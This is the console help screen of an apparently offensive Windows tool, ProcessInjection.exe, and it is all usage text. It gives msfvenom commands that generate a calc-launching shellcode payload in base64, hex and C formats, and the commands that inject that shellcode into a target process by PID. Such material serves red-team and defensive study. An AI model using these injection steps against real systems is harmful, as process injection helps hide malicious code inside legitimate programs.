 C:\Users\User\Desktop>ProcessInjection.exe
PROCESS INJECTION
[+] Process running with WINDEV1811EVAL\User privileges with MEDIUM / LOW integrity.
[+] No arguments specified. Please refer the help section for more details.
*****************Help*****************
[+] The program is designed to inject shellcode in a target process.
[+] Currently the program accepts shellcode in 3 formats
1) base64
2) hex
3) C
[+] Generating shellcode in base64 format and injecting it in the target process.
[+] msfvenom -p windows/x64/exec CMD=calc exitfunc=thread -b "\x00" | base64
[+] ProcessInjection.exe /pid:123 /path:"C:\Users\User\Desktop\shellcode.txt" /f:base64
[+] Generating shellcode in hex format and injecting it in the target process.
[+] msfvenom -p windows/x64/exec CMD=calc exitfunc=thread -b "\x00" -f hex
[+] ProcessInjection.exe /pid:123 /path:"C:\Users\User\Desktop\shellcode.txt" /f:hex
[+] Generating shellcode in c format and injecting it in the target process.
[+] msfvenom -p windows/x64/exec CMD=calc exitfunc=thread -b "\x00" -f c
[+] ProcessInjection.exe /pid:123 /path:"C:\Users\User\Desktop\shellcode.txt" /f:c
C:\Users\User\Desktop>